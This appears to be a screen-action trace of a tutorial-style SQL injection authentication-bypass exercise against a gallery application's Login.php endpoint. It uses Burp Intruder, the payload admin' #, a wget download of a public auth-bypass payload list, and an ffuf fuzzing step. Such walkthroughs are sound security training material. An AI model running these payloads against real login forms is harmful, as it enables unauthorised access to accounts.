
click(501, 188)

Sort by response length and inspect the shortest 334-byte result's success response and raw request
click(650, 188)

click(646, 199)

click(23, 362)

click(51, 376)

click(572, 276)

Compare a longer failed result with the admin' # and another 334-length successful result
click(118, 208)

click(103, 246)

click(102, 237)

Close the Intruder attack results window and discard the attack
click(890, 73)

click(487, 366)

mouse_move(248, 68)

Download Auth_Bypass.txt with wget from the copied gist URL and begin the ffuf command
text(username=admin&password=admin)

click(254, 99)

text(wget https://gist.githubusercontent.com/spenkk/2cd2f7eeb9cac92dd550855e522c558f/raw/5143174f3e847ae76a80d7a300a5ef954bc51a79/sqli-auth-bypass.txt)

click(216, 56)

Select the /gallery/classes/Login.php?f=login path from the newest login POST in Proxy history
click(550, 409)

click(241, 166)

drag(33, 323, 156, 322)

double_click(40, 330)
